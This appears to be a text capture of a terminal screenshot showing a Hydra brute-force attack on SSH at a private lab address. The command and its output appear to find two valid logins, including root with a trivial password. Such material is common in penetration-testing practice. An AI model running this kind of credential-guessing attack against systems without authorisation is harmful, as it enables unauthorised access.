 [root@localhost user]# hydra -L user.txt -P password.txt 192.168.48.133 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-14 02:59:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overw
riting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 16 login tries (l:4/p:4), ~0 tries
per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.48.133   login: root   password: user
[22][ssh] host: 192.168.48.133   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-09-14 02:59:49